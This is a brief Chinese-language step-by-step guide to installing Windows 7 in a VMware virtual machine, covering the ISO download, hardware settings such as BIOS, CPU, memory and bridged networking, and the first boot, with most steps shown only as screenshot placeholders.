Win7虚拟机安装

首先进入该网站 https://msdn.itellyou.cn/

下载一个win7 iso镜像,然后打开Vmware



第一步



第二步



第三步

第四步

第五步



第六步、选择BIOS



第七步、选择处理器数量

第八步、选择内存大小



第九步、选择桥接网络



第十步、按推荐来就行



第十一步、按推荐来就行



第十二步



第十三步



第十四步

然后完成即可



第十五步、在CD/DVD中选择镜像文件

然后开机



第十六步、下一步

下一步后直接现在安装

